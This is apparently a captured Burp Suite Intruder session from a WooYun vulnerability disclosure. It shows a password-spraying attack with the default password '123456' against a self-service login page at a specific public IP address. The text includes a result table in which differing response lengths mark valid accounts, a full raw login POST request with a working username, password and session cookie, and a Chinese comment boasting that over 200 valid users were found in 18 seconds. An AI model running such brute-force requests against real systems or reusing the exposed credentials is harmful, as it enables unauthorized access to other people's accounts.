 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1046 00520629 123456 200 324
1048 00065149 123456 200 324
1035 00196275 123456 200 324
1043 00009091 123456 200 324
1049 00189926 123456 200 324
1052 00004035 123456 200 324
1050 00294655 123456 200 324
965 00520112 123456 200 324
0 200 430 baseline request
3 ytosmzf 123456 200 430
6 00615608 123456 200 430
8 00230464 123456 200 430
18 00353964 123456 200 430
25 00038282 123456 200 430
Request Response
Raw Params Headers Hex
POST /selfservice/login/ HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://116.228.70.249:8080/accounts/login/?next=/data/index/
Accept: text/html, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: 116.228.70.249:8080
Content-Length: 114
Pragma: no-cache
Cookie: sessionidadms=6c05012132ce764c0868debaf17d0748
Connection: close
username=00520112&password=123456&template9=&finnger10=&finnger9=&template10=&login_type=pwd&client_language=zh-cn
这才爆破18秒就出来了200多个正确用户...如果全部跑完...估计可成功80%吧
? < + > Type a search term 0 matches
Paused
www.wooyun.org